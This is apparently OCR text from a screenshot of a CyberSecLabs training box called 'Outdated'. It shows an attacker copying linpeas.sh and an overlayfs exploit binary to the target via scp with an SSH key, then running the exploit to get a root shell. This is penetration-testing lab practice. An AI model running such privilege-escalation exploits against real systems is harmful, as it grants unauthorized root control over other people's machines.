 Applications Places Terminator Jul 4 15:35:49 1
daniel@outdated: ~
Misc General Servers
daniel@outdated: ~ 146x17
daniel@outdated:~$
daniel@outdated:~$ ls
access.txt linpeas.sh ofs_64
daniel@outdated:~$ chmod +x ofs_64
daniel@outdated:~$ ./ofs_64
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),109(sambashare),1000(daniel)
#
root@kali: ~/Documents/Learn/CyberSecLabs/Outdated 126x14
images linpeas.sh README.md
root@kali:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# scp -i ~/Documents/Learn/CyberSecLabs/Outdated/id_rsa linpe
as.sh daniel@172.31.1.22:
load pubkey "/root/Documents/Learn/CyberSecLabs/Outdated/id_rsa": invalid format
linpeas.sh 100% 223KB 303.1KB/s 00:00
root@kali:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# cd /root/Documents/Learn/CyberSecLabs/Outdated/
root@kali:~/Documents/Learn/CyberSecLabs/Outdated# scp -i ~/Documents/Learn/CyberSecLabs/Outdated/id_rsa  daniel@172.31.1.22:
::1: ff02::1: fromServer/ ip6-allnodes: ip6-localhost: kali: ofs_64
commands/ ff02::2: id_rsa ip6-allrouters: ip6-loopback: localhost:
root@kali:~/Documents/Learn/CyberSecLabs/Outdated# scp -i ~/Documents/Learn/CyberSecLabs/Outdated/id_rsa ofs_64 daniel@172.31.
1.22:
load pubkey "/root/Documents/Learn/CyberSecLabs/Outdated/id_rsa": invalid format
ofs_64 100% 866KB 515.4KB/s 00:01
root@kali:~/Documents/Learn/CyberSecLabs/Outdated#